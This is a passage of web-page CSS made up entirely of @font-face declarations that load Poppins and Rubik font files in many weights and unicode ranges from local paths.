{font-family:Poppins;font-style:italic;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/500/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/latin/500/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/600/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/600/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/latin/600/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/latin/700/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/700/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/700/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/latin/800/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/800/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/800/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/900/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/900/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/latin/900/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face 